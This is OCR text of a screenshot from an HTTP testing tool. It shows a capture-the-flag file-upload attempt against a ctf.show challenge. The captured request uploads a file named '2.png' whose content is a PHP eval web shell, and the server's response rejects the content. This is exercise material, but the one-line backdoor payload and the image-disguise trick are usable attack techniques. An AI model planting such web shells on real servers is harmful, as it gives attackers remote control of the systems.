 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : 353215e9-e300-4855-9b0c-16a4fcdf2b60.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------409631986131908823715517​65688
9 Content-Length auto : 241
10 Origin: https://353215e9-e300-4855-9b0c-16a4fcdf2b60.challenge.ctf.show
11 Connection: keep-alive
12 Referer: https://353215e9-e300-4855-9b0c-16a4fcdf2b60.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------40963198613190882371551765688
18 Content-Disposition: form-data; name="file"; filename="2.png"
19 Content-Type: image/png
20
21 <?Php @eval($_POST[777]);?>
22 -----------------------------40963198613190882371551765688--
23
Responses https 61bytes / 39ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 07 Sep 2024 01:51:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 62
13
14 {"code":3,"msg":"\u6587\u4ef6\u5185\u5bb9\u4e0d\u5408\u89c4 文件内容不
规"}
15
DNS耗时:679ms; 远端地址:124.22
3.158.81:443; 响应时间:39ms; 总
耗时:795ms; URL:https://353215e
9-e300-4855-9b0...